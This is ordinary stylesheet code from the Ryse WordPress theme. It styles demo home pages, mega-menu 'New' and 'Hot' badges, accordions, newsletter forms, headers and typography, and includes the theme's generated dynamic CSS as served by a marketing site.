    height: 46px;
    border-radius: 4px;
    background-color: #f7f7fb;
    border: 1px solid #dcdcdd;
    font-size: 15px;
    line-height: 28px;
    color: #5a626d;
    font-weight: 400;
    font-family: "Inter";
    margin-bottom:12px;
    padding-left: 25px;
}

.seo-analysis-message{
    width:100%;
    height: 110px;
    resize: none;
    border-radius: 4px;
    background-color: #f7f7fb;
    border: 1px solid #dcdcdd;
    font-size: 15px;
    line-height: 28px;
    color: #5a626d;
    font-weight: 400;
    font-family: "Inter";
    padding-left: 25px;
    padding-top:15px;
    margin-bottom:12px;
}

.seo-analysis-button{
    width:100%;
    height: 46px;
    border:0px;
    border-radius: 4px;
    background-color: #ff4c29;
    font-size: 15px;
    line-height: 32px;
    color: #ffffff;
    font-weight: 500;
    font-family: "Inter";
}

.demo_nineteen_newsletter_mail{
    width:100%;
    max-width: 257px;
    height: 47px;
    border:0px;
    border-radius: 4px;
    background-color: #ffffff;
    font-size: 15px;
    line-height: 28px;
    color: #5a626d;
    font-weight: 400;
    font-family: "Inter";
    padding-left:25px;
}

.demo_nineteen_newsletter_button{
    width: 60px;
    height: 47px;
    border-radius: 0 4px 4px 0;
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    border: 0px;
    background: transparent url(https://ryse.radiantthemes.com/wp-content/uploads/2021/04/button_bg.png) no-repeat center center;
    color: transparent;
}
@media only screen and (max-width: 766px){
.button-center .radiantthemes-custom-button.element-one.hover-style-one{
    text-align: center;
}
}

@media only screen and (max-width: 1024px){
.demo_nineteen_newsletter_mail{
  max-width: 100%;  
}
}

.box-hover-main:hover .box-hover .elementor-heading-title{
	color:#fff!important;
}
.box-bg-main:hover .box-hover .elementor-widget-container{
	background-color: #ff4c29 !important;
}

.box-float-main .box-hover.elementor-animation-float{
	transition-duration: .3s;
	transition-property: transform;
	transition-timing-function: ease-out;
}

.box-float-main:hover .box-hover.elementor-animation-float{
transform: translateY(-8px);
}
/***** Home 19 Css End ****/

/***** Home 20 Css Start ****/

/**** HEADER START ****/

.page-id-16756 .wraper_header_main .nav .menu-header-menu-container{
    margin-right: 155px;
}
@media only screen and (max-width: 767px){
.page-id-16756 .wraper_header.style-six .wraper_header_main .header_main_action{
	margin-top: 0;
}
.page-id-16756 .wraper_header.style-six .wraper_header_main .header_main .brand-logo{
	margin-top: 0;
}
.page-id-16756 .wraper_header.style-six .wraper_header_main .header_main .brand-logo-sticky{
	margin-top: 0;
}

}
@media only screen and (max-width: 1199px){
.page-id-16756 .wraper_header.style-six .wraper_header_main .container{
	width:100%;
}
}

body.flyout-searchbar-active .wraper_flyout_search > .table > .table-cell .flyout_search > .flyout-search-title h4{
	text-transform: capitalize;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > 
.header-slideout-searchbar-holder > .header-slideout-searchbar-box{
	top: -14px;
	right: -10px;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li span.ti-search:before{
	position: absolute;
	top: 0;
	right: 0;
}

.wraper_header.style-eightteen .wraper_header_main .header_main_action ul > li.header-slideout-searchbar > .header-slideout-searchbar-holder > .header-slideout-searchbar-box > 
.form-row button[type="submit"] span:before{
	position: absolute;
	top: 7px !important;
	right: 0;
}

/**** HEADER END ****/

.chk-url-main{
    text-align: center;
}

.chk-url-main .check-url, 
.chk-url-main .check-mail{
    max-width: 274px;
    height: 46px;
    border:0;
    border: 1px solid #dcdcdd;
    border-radius: 4px;
    background-color: #f7f7fb;
    font-size: 15px;
    line-height: 28px;
    color: #5a626d;
    font-weight: 500;
    font-family: "Inter";
    padding-left:25px;
    margin-right: 10px;
}

.chk-url-main .check-button{
    width: 156px;
    height: 46px;
    border:0;
    border-radius: 4px;
    background-color: #ff4c29;
    font-size: 15px;
    line-height: 32px;
    color: #ffffff;
    font-weight: 500;
    font-family: "Inter";
}

@media only screen and (max-width: 773px){
.chk-url-main .check-url, 
.chk-url-main .check-mail{
	max-width: 200px;
}
}

@media only screen and (max-width: 625px){
.chk-url-main .check-url,
.chk-url-main .check-mail{
  width:100%;
  max-width: 100%;
  margin-right: 0px;
  margin-bottom: 10px; 
}
.chk-url-main .check-button{
    width:100%;
}
}

.page-id-16756 .wraper_header.style-six .wraper_header_main{
    background-color: rgba(255,255,255,0.0001);
}

.service-section-effect-main .service-section-effect.elementor-animation-float{
    transition-duration: .3s;
    transition-property: transform;
    transition-timing-function: ease-out;
}

.service-section-effect-main:hover .service-section-effect.elementor-animation-float{
transform: translateY(-8px);
}

.service-section-effect-main .service-section-effect .elementor-widget-container{
    opacity: 0;
    visibility: hidden;
    transition: all 0.3s ease;
    -webkit-transition: all 0.7s ease;
}

.service-section-effect-main:hover .service-section-effect .elementor-widget-container{
    opacity: 1;
    visibility: visible;
    transition: all 0.7s ease;
    -webkit-transition: all 0.7s ease;
}

.demo-twenty-accordion .radiantthemes-accordion .radiantthemes-accordion-item{
	filter: drop-shadow(0px 10px 20px rgba(104,105,242,0.12));
	margin:20px 0;
}

.demo-twenty-accordion .radiantthemes-accordion .radiantthemes-accordion-item.radiantthemes-active .radiantthemes-accordion-item-title{
	background-color: #ff4c29;
	font-weight: 500;
	border:0;
}

.demo-twenty-accordion .radiantthemes-accordion .radiantthemes-accordion-item .radiantthemes-accordion-item-title{
	border:0;
	border-radius: 4px;
	background-color: #ffffff;
}

.demo-twenty-accordion .radiantthemes-accordion .radiantthemes-accordion-item .radiantthemes-accordion-item-title 
.radiantthemes-accordion-item-title-icon i.main-icon::before{
	color:#ff4c29;
}

.demo-twenty-accordion .radiantthemes-accordion .radiantthemes-accordion-item.radiantthemes-active .radiantthemes-accordion-item-title 
.radiantthemes-accordion-item-title-icon i.main-icon::before{
	color:#fff;
}

.demo-twenty-accordion .radiantthemes-accordion .radiantthemes-accordion-item .radiantthemes-accordion-item-title 
.radiantthemes-accordion-item-title-icon{
	top: 10px;
	right: 22px;
}

.demo-twenty-accordion .radiantthemes-accordion .radiantthemes-accordion-item .radiantthemes-accordion-item-body{
	border:0;
}

.demo_twenty_newsletter_mail{
    width:100%;
    max-width: 257px;
    height: 47px;
    border:0px;
    border-radius: 4px;
    background-color: #ffffff;
    font-size: 15px;
    line-height: 28px;
    color: #5a626d;
    font-weight: 400;
    font-family: "Inter";
    padding-left:25px;
}

.demo_twenty_newsletter_button{
    width: 60px;
    height: 47px;
    border-radius: 0 4px 4px 0;
    display: inline-block;
    position: absolute;
    right: 0;
    top: 0;
    border: 0px;
    background: transparent url(https://ryse.radiantthemes.com/wp-content/uploads/2021/04/button_bg.png) no-repeat center center;
    color: transparent;
}



@media only screen and (max-width: 1024px){
.demo_twenty_newsletter_mail{
  max-width: 100%;  
}
}

@media only screen and (max-width: 767px){

.btn-postion-left .radiantthemes-custom-button.element-one[data-button-direction="right"]{
	text-align: left !important;
}
}

/***** Home 20 Css End ****/
.menu-header-menu-container ul.menu li.mega-parent-menu{position: static !important;}
.menu-header-menu-container ul.menu li.mega-parent-menu h5{position: relative;
    margin-bottom: 12px;
    font-weight: 700;
    font-size: 16px;
    color: #252525;
    line-height: 26px;}
ul.mega-child-menu li .elementor-container > .elementor-column {
    padding: 0 0 0 15px !important;
}

.menu-home-page-menu-one-container ul.menu > li,
.menu-home-page-menu-two-container ul.menu > li,
.menu-home-page-menu-three-container ul.menu > li,
.menu-mega-menu-basic-container ul.menu > li,
.menu-mega-menu-advanced-container ul.menu > li,
.menu-mega-menu-info-graphic-container ul.menu > li,
.menu-mega-menu-interactive-container ul.menu > li{
    margin: 8px 0;
    line-height: 28px;
    font-weight: 400;
    font-style: normal;
    color: #030712;
    font-size: 14px;
}
.menu-home-page-menu-one-container ul.menu > li.menu-item a{
    position: relative;
    color: #5d587a
}

.menu-home-page-menu-one-container ul.menu > li.menu-item a:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 1px solid #fb7a46;
    width: 0;
    bottom: -3px;
    display: block;
    right: 0;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out
}

.menu-home-page-menu-one-container ul.menu > li.menu-item a:hover:before {
    width: 100%
}

.menu-home-page-menu-one-container ul.menu > li {
    position: relative
}

.menu-home-page-menu-one-container ul.menu > li.new-add a:after {
    content: "New";
    position: absolute;
    background: linear-gradient(to right, #25c49c 0%, #25c49c 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -44px;
    top: 1px;
    border-radius: 3px
}
.menu-home-page-menu-one-container ul.menu > li.hot a:after{
    content: "Hot";
    position: absolute;
    background: linear-gradient(to right, #ff3b80 0%, #f95731 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -39px;
    top: 1px;
    border-radius: 3px
}
/*=========================================================*/

.menu-home-page-menu-two-container ul.menu > li.menu-item a{
    position: relative;
    color: #5d587a
}

.menu-home-page-menu-two-container ul.menu > li.menu-item a:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 1px solid #fb7a46;
    width: 0;
    bottom: -3px;
    display: block;
    right: 0;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out
}

.menu-home-page-menu-two-container ul.menu > li.menu-item a:hover:before {
    width: 100%
}

.menu-home-page-menu-two-container ul.menu > li {
    position: relative
}

.menu-home-page-menu-two-container ul.menu > li.new-add a:after {
    content: "New";
    position: absolute;
    background: linear-gradient(to right, #25c49c 0%, #25c49c 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -44px;
    top: 1px;
    border-radius: 3px
}
.menu-home-page-menu-two-container ul.menu > li.hot a:after{
    content: "Hot";
    position: absolute;
    background: linear-gradient(to right, #ff3b80 0%, #f95731 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -39px;
    top: 1px;
    border-radius: 3px
}

/*=========================================================*/

.menu-home-page-menu-three-container ul.menu > li.menu-item a{
    position: relative;
    color: #5d587a
}

.menu-home-page-menu-three-container ul.menu > li.menu-item a:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 1px solid #fb7a46;
    width: 0;
    bottom: -3px;
    display: block;
    right: 0;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out
}

.menu-home-page-menu-three-container ul.menu > li.menu-item a:hover:before {
    width: 100%
}

.menu-home-page-menu-three-container ul.menu > li {
    position: relative
}

.menu-home-page-menu-three-container ul.menu > li.new-add a:after {
    content: "New";
    position: absolute;
    background: linear-gradient(to right, #25c49c 0%, #25c49c 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -44px;
    top: 1px;
    border-radius: 3px
}
.menu-home-page-menu-three-container ul.menu > li.hot a:after{
    content: "Hot";
    position: absolute;
    background: linear-gradient(to right, #ff3b80 0%, #f95731 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -39px;
    top: 1px;
    border-radius: 3px
}

/*=====================================================================*/

.menu-mega-menu-basic-container ul.menu > li.menu-item a{
    position: relative;
    color: #5d587a
}

.menu-mega-menu-basic-container ul.menu > li.menu-item a:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 1px solid #fb7a46;
    width: 0;
    bottom: -3px;
    display: block;
    right: 0;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out
}

.menu-mega-menu-basic-container ul.menu > li.menu-item a:hover:before {
    width: 100%
}

.menu-mega-menu-basic-container ul.menu > li {
    position: relative
}

.menu-mega-menu-basic-container ul.menu > li.new-add a:after {
    content: "New";
    position: absolute;
    background: linear-gradient(to right, #25c49c 0%, #25c49c 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -44px;
    top: 1px;
    border-radius: 3px
}
.menu-mega-menu-basic-container ul.menu > li.hot a:after{
    content: "Hot";
    position: absolute;
    background: linear-gradient(to right, #ff3b80 0%, #f95731 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -39px;
    top: 1px;
    border-radius: 3px
}

/*=====================================================================*/

.menu-mega-menu-advanced-container ul.menu > li.menu-item a{
    position: relative;
    color: #5d587a
}

.menu-mega-menu-advanced-container ul.menu > li.menu-item a:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 1px solid #fb7a46;
    width: 0;
    bottom: -3px;
    display: block;
    right: 0;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out
}

.menu-mega-menu-advanced-container ul.menu > li.menu-item a:hover:before {
    width: 100%
}

.menu-mega-menu-advanced-container ul.menu > li {
    position: relative
}

.menu-mega-menu-advanced-container ul.menu > li.new-add a:after {
    content: "New";
    position: absolute;
    background: linear-gradient(to right, #25c49c 0%, #25c49c 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -44px;
    top: 1px;
    border-radius: 3px
}
.menu-mega-menu-advanced-container ul.menu > li.hot a:after{
    content: "Hot";
    position: absolute;
    background: linear-gradient(to right, #ff3b80 0%, #f95731 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -39px;
    top: 1px;
    border-radius: 3px
}

/*=====================================================================*/

.menu-mega-menu-info-graphic-container ul.menu > li.menu-item a{
    position: relative;
    color: #5d587a
}

.menu-mega-menu-info-graphic-container ul.menu > li.menu-item a:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 1px solid #fb7a46;
    width: 0;
    bottom: -3px;
    display: block;
    right: 0;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out
}

.menu-mega-menu-info-graphic-container ul.menu > li.menu-item a:hover:before {
    width: 100%
}

.menu-mega-menu-info-graphic-container ul.menu > li {
    position: relative
}

.menu-mega-menu-info-graphic-container ul.menu > li.new-add a:after {
    content: "New";
    position: absolute;
    background: linear-gradient(to right, #25c49c 0%, #25c49c 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -44px;
    top: 1px;
    border-radius: 3px
}
.menu-mega-menu-info-graphic-container ul.menu > li.hot a:after{
    content: "Hot";
    position: absolute;
    background: linear-gradient(to right, #ff3b80 0%, #f95731 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -39px;
    top: 1px;
    border-radius: 3px
}

/*=====================================================================*/

.menu-mega-menu-interactive-container ul.menu > li.menu-item a{
    position: relative;
    color: #5d587a
}

.menu-mega-menu-interactive-container ul.menu > li.menu-item a:before {
    content: " ";
    position: absolute;
    top: 0;
    left: 0;
    border-bottom: 1px solid #fb7a46;
    width: 0;
    bottom: -3px;
    display: block;
    right: 0;
    transition: all .4s ease-in-out;
    -webkit-transition: all .4s ease-in-out;
    -moz-transition: all .4s ease-in-out
}

.menu-mega-menu-interactive-container ul.menu > li.menu-item a:hover:before {
    width: 100%
}

.menu-mega-menu-interactive-container ul.menu > li {
    position: relative
}

.menu-mega-menu-interactive-container ul.menu > li.new-add a:after {
    content: "New";
    position: absolute;
    background: linear-gradient(to right, #25c49c 0%, #25c49c 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -44px;
    top: 1px;
    border-radius: 3px
}
.menu-mega-menu-interactive-container ul.menu > li.hot a:after{
    content: "Hot";
    position: absolute;
    background: linear-gradient(to right, #ff3b80 0%, #f95731 100%);
    padding: 2px 4px;
    font-size: 12px;
    line-height: 12px;
    font-weight: 600;
    color: #fff;
    right: -39px;
    top: 1px;
    border-radius: 3px
}
/*================================================= Menu Ends*/

.home-version-one-banner-side-img .elementor-widget-container {
    width: 620px;
}

.rt-pricing-table.element-seven.spotlight .holder {
    background-size: cover !important;
    background-position: bottom right !important;
}

body:not(.rtl) .elementor-10424 .elementor-element.elementor-element-0efd8b2 {
    left: -59px !important;
    top: 28px !important;
}

body:not(.rtl) .elementor-10424 .elementor-element.elementor-element-a4630b4 {
    left: -59px !important;
    top: 28px !important;
}

body:not(.rtl) .elementor-10424 .elementor-element.elementor-element-9efaaa4 {
     left: -59px !important;
    top: 28px !important;
}

body:not(.rtl) .elementor-10424 .elementor-element.elementor-element-3f52669 {
    left: -59px !important;
    top: 28px !important;
}

.elementor-section-full_width.home-fourteen-footer-text{padding:0 !important;}

body:not(.rtl) .elementor-16756 .elementor-element.elementor-element-46bfb1a{left:0 !important;}
body:not(.rtl) .elementor-16756 .elementor-element.elementor-element-217bff9 {left:0 !important;}
body:not(.rtl) .elementor-16756 .elementor-element.elementor-element-556f8f5 {
    left: 0px;
    top: 100px;
}

body:not(.rtl) .elementor-14981 .elementor-element.elementor-element-6097d67,
body:not(.rtl) .elementor-14981 .elementor-element.elementor-element-4befe59,
body:not(.rtl) .elementor-14981 .elementor-element.elementor-element-b203c6f,
body:not(.rtl) .elementor-14981 .elementor-element.elementor-element-7ea0fbc{
    left: 100px !important;
}

body:not(.rtl) .elementor-14981 .elementor-element.elementor-element-460d541,
body:not(.rtl) .elementor-14981 .elementor-element.elementor-element-f9d18b0,
body:not(.rtl) .elementor-14981 .elementor-element.elementor-element-4d43553,
body:not(.rtl) .elementor-14981 .elementor-element.elementor-element-64a74d3{
    left: 30px !important;
}

body:not(.rtl) .elementor-14981 .elementor-element.elementor-element-ad76881,
body:not(.rtl) .elementor-14981 .elementor-element.elementor-element-f9644e4,
body:not(.rtl) .elementor-14981 .elementor-element.elementor-element-99cb084{
    right: 20px!important;
    top: 28px!important;
}

.box-hover-main .hover-thirteen-text{width:95%;}

--- FILE ---
content_type: text/css
request_url: https://digitalmarketinges.com/wp-content/themes/ryse/assets/css/radiantthemes-dynamic.css?ver=1769318853
body_size: 5461
content:
 .wraper_maintenance_main.style-one{
    background-color:#ffffff;
    background-image:url('https://digitalmarketinges.com/wp-content/themes/ryse/assets/images/Maintenance-More-Style-One-Image.png');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
.wraper_maintenance_main.style-two{
    background-color:#ffffff;
    background-image:url('https://digitalmarketinges.com/wp-content/themes/ryse/assets/images/Maintenance-More-Style-Two-Image.png');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
.wraper_maintenance_main.style-three{
    background-color: #ffffff;
    background-image:url('https://digitalmarketinges.com/wp-content/themes/ryse/assets/images/Maintenance-More-Style-Three-Image.png');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}

.wraper_comingsoon_main.style-one{
    background-color:#000000;
    background-image:url('https://digitalmarketinges.com/wp-content/themes/ryse/assets/images/Coming-Soon-Style-One-Background-Image.png');
    background-repeat:      ;
    background-position:    ;
    background-size:      cover;
    background-attachment:  ;
}
.wraper_comingsoon_main.style-two{
    background-color:#000000;
    background-image:url('https://digitalmarketinges.com/wp-content/themes/ryse/assets/images/Coming-Soon-Style-Two-Background-Image.png');
    background-repeat:      ;
    background-position:    ;
    background-size:      cover;
    background-attachment:  ;
}
.wraper_comingsoon_main.style-three{
    background-color:#000000;
    background-image:url('https://digitalmarketinges.com/wp-content/themes/ryse/assets/images/Coming-Soon-Style-Three-Background-Image.png');
    background-repeat:      ;
    background-position:    ;
    background-size:      cover;
    background-attachment:  ;
}
.wraper_error_main.style-two{
    background-color:#ffffff;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
.wraper_error_main.style-three{
    background-color:#ffffff;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
.wraper_error_main.style-four{
    background-color:#ffffff;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}


body{ 
font-family:Roboto;
subsets: ;
font-size: 17px;
line-height:30px;
font-weight: 400;
letter-spacing: 0;
color:#6a7c92;
text-transform:;
text-align:;
}
h1{ 
font-family:Poppins;
subsets: ;
font-size: 35px;
line-height:45px;
font-weight: 700;
letter-spacing: 0;
color:#1E1666;
text-transform:;
text-align:;
}
h2{ 
font-family:Poppins;
subsets: ;
font-size: 30px;
line-height:40px;
font-weight: 700;
letter-spacing: 0;
color:#1E1666;
text-transform:;
text-align:;
}
h3{ 
font-family:Poppins;
subsets: ;
font-size: 28px;
line-height:38px;
font-weight: 700;
letter-spacing: 0;
color:#1E1666;
text-transform:;
text-align:;
}
h4{ 
font-family:Poppins;
subsets: ;
font-size: 25px;
line-height:35px;
font-weight: 600;
letter-spacing: 0;
color:#1E1666;
text-transform:;
text-align:;
}
h5{ 
font-family:Poppins;
subsets: ;
font-size: 20px;
line-height:30px;
font-weight: 600;
letter-spacing: 0;
color:#1E1666;
text-transform:;
text-align:;
}
h6{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:25px;
font-weight: 600;
letter-spacing: 0;
color:#1E1666;
text-transform:;
text-align:;
}

.radiantthemes-website-layout.boxed{
	max-width: 1200px ;
}

@media (min-width: 1200px){

	.radiantthemes-website-layout.boxed .container{
	    width: calc( 1200px - 30px) ;
	}

	.radiantthemes-website-layout.boxed .container.page-container{
	    width: 1200px ;
	}

}

.radiantthemes-website-layout.boxed .container-fluid{
	max-width: calc( 1200px - 30px) ;
}


.radiantthemes-website-layout{background-color:#ffffff;}
body{
    background-color:#ffffff;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}
.preloader {
	background-color: rgba(255,255,255,1);
}
.lds-circle,
.lds-default>div,
.lds-ellipsis>div,
.lds-facebook>div,
.lds-grid>div,
.lds-heart>div,
.lds-heart>div:after,
.lds-heart>div:before,
.lds-roller>div:after,
.lds-spinner>div:after {
	background-color: rgba(33,33,39,1);
}

.lds-ripple>div {
	border-color: rgba(33,33,39,1);
}

.lds-dual-ring:after,
.lds-hourglass:after,
.lds-ring>div {
	border-top-color: rgba(33,33,39,1);
}

.lds-dual-ring:after,
.lds-hourglass:after {
	border-bottom-color: rgba(33,33,39,1);
}
.lds-spinner>div:after {
	background-color: rgba(33,33,39,1);
}
.page-transition-layer {background-color: rgba(255,255,255,1);}
.page-transition-layer-spinner .page-transition-layer-spinner-path{stroke: rgba(255,133,34,1);}
body > .scrollup{
	background-color: rgba(255,255,255,1);
}
.fa.fa-angle-up{
  color: rgba(25,25,25,1);
}
.wraper_header.style-default .wraper_header_main{
  background-color: ;
}
.wraper_header.style-one .wraper_header_main{
  background-color: rgba(255,255,255,0.01);
}
.wraper_header.style-one .is-sticky .wraper_header_main, .wraper_header.style-one 
.wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky {
  background-color: rgba(255,255,255,1);
}
.wraper_header .wraper_header_main .header_main .brand-logo img, .wraper_header .wraper_header_main .header_main .brand-logo-sticky img{
	max-width: 200px !important;
	height: ;
}
.wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 500;
letter-spacing: ;
color:#fefefe;
text-transform:;
text-align:;
}
.wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a:before{
  background-color: rgba(249,98,50,1);
}
.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-one .rt-mega-menu{
  background-color: rgba(10,10,10,1);
}
.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
				{ 
font-family:Poppins;
subsets: ;
font-size: 15px;
line-height:26px;
font-weight: 500;
letter-spacing: ;
color:#fefefe;
text-transform:;
text-align:left;
}
.wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li:hover > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li.current-menu-item > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li.current-menu-parent > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li.current-menu-ancestor > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li:hover > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-item > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li.current-menu-parent > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li:hover > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li:hover > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-item > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li.current-menu-parent > a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li:hover a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-item a, .wraper_header.style-one .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li.current-menu-parent a
{color: ;
}
.wraper_header.style-one .wraper_header_main .header_main_action ul > li.header-cart-bar > .header-cart-bar-icon .cart-count, .wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > a:before, .wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a:before, .wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a:before, .wraper_header.style-one .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a:before
{ background-color: rgba(27,204,136,1);
}
body[data-header-style="header-style-one"] #hamburger-menu{
    background-color:#ffffff;
    background-image:url('');
    background-repeat:      ;
    background-position:    ;
    background-size:      ;
    background-attachment:  ;
}						
body[data-header-style="header-style-one"] #mobile-menu
{ background-color: rgba(25,25,25,1);
}
body[data-header-style="header-style-one"] .mobile-menu-nav
				{ 
font-family:Poppins;
subsets: ;
font-size: 14px;
line-height:27px;
font-weight: 500;
letter-spacing: 0.5px;
color:#ffffff;
text-transform:uppercase;
text-align:;
}

.wraper_header.style-two .wraper_header_main{ 
background-color: rgba(255,255,255,0.01);
}
.wraper_header.style-two .is-sticky .wraper_header_main, .wraper_header.style-two .wraper_header_main.radiantthemes-sticky-style-two.i-am-delayed-sticky{ 
background-color: rgba(255,255,255,1);
}
.wraper_header.style-two .wraper_header_main .nav > [class*="menu-"] > ul.menu > li > a
				{ 
font-family:Roboto;
subsets: ;
font-size: 15px;
line-height:28px;
font-weight: 700;
letter-spacing: ;
color:#18161b;
text-transform:uppercase;
text-align:;
}
.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul li ul, .wraper_header.style-two .rt-mega-menu
{
background-color: rgba(10,10,10,1);
}
.wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li > a, .wraper_header.style-two .nav > [class*="menu-"] > ul.menu > li > ul > li > ul > li > ul > li ul li a
				{ 
font-family:Roboto;
subsets: ;
font-size: 14px;
line-height:28px;
font-weight: 700;
letter-spacing: ;
color:#18161b;
text-transform:;
text-align:left;
}
